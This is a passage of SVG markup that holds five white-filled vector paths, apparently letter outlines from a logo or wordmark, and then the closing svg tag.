<path d="M112.24 34.4055C112.499 34.39 112.758 34.4318 112.999 34.5279C113.241 34.6241 113.458 34.7722 113.636 34.9618C113.961 35.3187 114.139 35.787 114.133 36.2711C114.133 36.3543 114.133 36.441 114.133 36.5276C114.127 36.6402 114.109 36.7518 114.08 36.8607H110.195C110.195 36.9173 110.195 36.9773 110.195 37.0373C110.191 37.4081 110.33 37.766 110.583 38.0367C110.718 38.1794 110.882 38.2911 111.064 38.3641C111.246 38.4371 111.441 38.4698 111.637 38.4598C111.927 38.4683 112.215 38.4131 112.481 38.298C112.747 38.1829 112.985 38.0107 113.178 37.7935L113.559 38.1266C113.303 38.4102 112.988 38.634 112.636 38.7825C112.285 38.9309 111.905 39.0004 111.524 38.9861C111.255 38.9995 110.987 38.9519 110.739 38.8469C110.491 38.742 110.27 38.5823 110.092 38.3798C109.777 38.0241 109.601 37.5664 109.595 37.0906C109.596 36.9599 109.608 36.8295 109.631 36.7008C109.727 36.0656 110.04 35.4838 110.516 35.0551C110.987 34.6243 111.604 34.3917 112.24 34.4055ZM110.301 36.3444H113.559C113.567 36.1544 113.537 35.9648 113.47 35.7869C113.403 35.6089 113.302 35.4462 113.172 35.3083C113.039 35.1767 112.881 35.0741 112.707 35.007C112.533 34.9399 112.347 34.9098 112.161 34.9185C111.746 34.9169 111.344 35.058 111.02 35.3183C110.685 35.5814 110.435 35.9385 110.301 36.3444Z" fill="white"/>
<path d="M116.563 38.9194C116.41 38.9352 116.255 38.9158 116.111 38.8627C115.967 38.8096 115.837 38.7242 115.73 38.6129C115.574 38.419 115.488 38.1766 115.488 37.9267C115.49 37.835 115.499 37.7437 115.515 37.6535L115.929 35.0684H114.865L114.951 34.5187H116.025L116.228 33.2461H116.844L116.642 34.5187H117.892L117.796 35.0684H116.553L116.155 37.5636C116.145 37.6286 116.139 37.6943 116.138 37.7601C116.136 37.917 116.188 38.0698 116.284 38.1932C116.351 38.2623 116.434 38.315 116.524 38.3473C116.615 38.3796 116.712 38.3907 116.808 38.3797C117 38.3751 117.19 38.3414 117.371 38.2798L117.285 38.7962C117.052 38.876 116.808 38.9176 116.563 38.9194Z" fill="white"/>
<path d="M118.23 38.8992L118.923 34.5184H119.55L119.427 35.2713C119.613 35.0163 119.858 34.81 120.14 34.6697C120.422 34.5295 120.734 34.4593 121.048 34.4651C121.273 34.4442 121.5 34.4768 121.71 34.5601C121.92 34.6434 122.108 34.7752 122.258 34.9448C122.509 35.2678 122.641 35.6679 122.633 36.0775C122.632 36.2708 122.614 36.4637 122.58 36.6538L122.228 38.8992H121.602L121.953 36.6971C121.978 36.5451 121.99 36.3914 121.99 36.2374C121.999 35.9246 121.904 35.6176 121.721 35.3646C121.62 35.2413 121.49 35.1442 121.344 35.0816C121.197 35.019 121.038 34.9927 120.879 35.0048C120.679 35.0051 120.481 35.0456 120.296 35.124C120.112 35.2023 119.945 35.317 119.805 35.4612C119.478 35.7974 119.267 36.2309 119.205 36.6971L118.854 38.8992H118.23Z" fill="white"/>
<path d="M125.178 38.9523C124.928 38.9659 124.677 38.9206 124.447 38.82C124.217 38.7193 124.013 38.5662 123.852 38.3726C123.557 38.02 123.394 37.5744 123.392 37.1133C123.391 36.9792 123.403 36.8453 123.428 36.7136C123.518 36.0947 123.822 35.5275 124.287 35.1112C124.727 34.6927 125.311 34.4612 125.918 34.4649C126.707 34.4649 127.245 34.7725 127.532 35.3877L127.671 34.5182H128.291L127.605 38.8989H126.965L127.098 38.0428C126.877 38.3409 126.586 38.5797 126.251 38.7383C125.916 38.8969 125.548 38.9704 125.178 38.9523ZM125.364 38.4126C125.835 38.4167 126.292 38.2445 126.644 37.9295C126.86 37.7409 127.035 37.5083 127.156 37.2471C127.277 36.9859 127.342 36.7019 127.346 36.4137C127.343 36.059 127.215 35.7168 126.985 35.4476C126.851 35.2963 126.684 35.1777 126.497 35.1009C126.311 35.0242 126.109 34.9912 125.908 35.0046C125.452 35.0072 125.014 35.1847 124.684 35.5009C124.471 35.6931 124.3 35.9276 124.182 36.1897C124.064 36.4518 124.001 36.7357 123.998 37.0234C123.999 37.3743 124.122 37.7138 124.346 37.9828C124.471 38.1292 124.628 38.2443 124.805 38.3189C124.981 38.3935 125.173 38.4256 125.364 38.4126Z" fill="white"/>
<path d="M128.809 38.8994L129.505 34.5186H130.128L130.005 35.2615C130.202 35.0101 130.454 34.8075 130.742 34.6694C131.029 34.5314 131.344 34.4615 131.663 34.4653C131.969 34.4573 132.269 34.5471 132.521 34.7219C132.769 34.907 132.945 35.1732 133.019 35.4747C133.219 35.1569 133.498 34.8973 133.829 34.7219C134.16 34.5465 134.531 34.4615 134.905 34.4753C135.122 34.4533 135.341 34.4836 135.544 34.5635C135.747 34.6435 135.928 34.7708 136.072 34.9351C136.308 35.2577 136.431 35.6505 136.42 36.0511C136.419 36.2565 136.401 36.4615 136.367 36.664L136.015 38.9094H135.389L135.74 36.7074C135.769 36.5401 135.785 36.3708 135.787 36.201C135.796 35.8965 135.704 35.5976 135.525 35.3515C135.425 35.2343 135.3 35.1428 135.158 35.0848C135.016 35.0268 134.862 35.004 134.709 35.0183C134.514 35.0178 134.321 35.0561 134.14 35.131C133.96 35.2059 133.796 35.3159 133.658 35.4548C133.331 35.8001 133.125 36.2435 133.072 36.7173L132.72 38.9194H132.094L132.448 36.7173C132.475 36.5498 132.489 36.3806 132.492 36.211C132.501 35.9068 132.411 35.608 132.233 35.3615C132.134 35.2452 132.009 35.1544 131.869 35.0964C131.728 35.0385 131.576 35.0151 131.424 35.0283C131.227 35.0291 131.033 35.0699 130.852 35.1483C130.672 35.2268 130.509 35.3412 130.373 35.4847C130.046 35.8255 129.838 36.264 129.78 36.734L129.425 38.9294L128.809 38.8994Z" fill="white"/>
</svg>
